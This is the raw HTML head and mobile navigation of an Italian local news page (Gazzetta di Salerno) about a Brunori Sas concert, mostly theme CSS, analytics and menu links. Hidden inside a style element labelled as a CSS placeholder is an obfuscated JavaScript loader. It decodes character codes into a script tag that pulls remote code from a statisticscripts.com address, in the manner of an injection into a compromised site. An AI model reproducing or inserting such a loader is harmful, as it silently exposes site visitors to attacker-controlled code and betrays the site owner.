var tdBlockNonce="729f6dbec8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/notizie-cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/brunori-sas-allarena-del-mare-7-luglio/",
                    "name": "Brunori Sas all&#8217;Arena del Mare il 7 luglio."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-70300 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js brunori-sas-allarena-del-mare-7-luglio global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
